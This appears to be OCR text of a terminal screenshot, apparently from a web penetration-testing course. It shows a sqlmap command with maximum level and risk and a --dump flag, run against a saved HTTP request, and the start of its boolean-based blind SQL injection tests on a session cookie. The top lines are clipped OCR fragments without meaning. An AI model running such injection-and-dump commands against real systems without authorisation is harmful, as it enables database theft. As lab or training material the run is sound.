 ode
fullmetal@fullmetal: ~/
fullmetal@fullmetal: ~/Documents/PWPT/scripts 117x40
1.1
; Linu
0.5
te, br
on
FHRs4Q
86dkWC
R5cCI6
MjYxNW
mVlIiw
Cw39lH
┌──(fullmetal㉿fullmetal)-[~/Documents/PWPT/scripts]
└─$ sqlmap -r req2.txt  --level=5 --risk=3 --batch --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 02:23:05 /2024-08-11/
[02:23:05] [INFO] parsing HTTP request from 'req2.txt'
[02:23:06] [WARNING] detected empty POST body
Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further r
quests? [y/N] N
[02:23:06] [INFO] testing connection to the target URL
[02:23:06] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header whi
h intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[02:23:06] [INFO] testing if the target URL content is stable
[02:23:06] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison o
 a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user
s manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[02:23:06] [INFO] searching for dynamic content
[02:23:06] [INFO] dynamic content marked for removal (1 region)
[02:23:06] [INFO] testing if Cookie parameter 'connect.sid' is dynamic
[02:23:06] [WARNING] Cookie parameter 'connect.sid' does not appear to be dynamic
[02:23:06] [WARNING] heuristic (basic) test shows that Cookie parameter 'connect.sid' might not be injectable
[02:23:06] [INFO] testing for SQL injection on Cookie parameter 'connect.sid'
[02:23:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:23:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[02:23:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[02:23:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[02:23:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[02:23:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'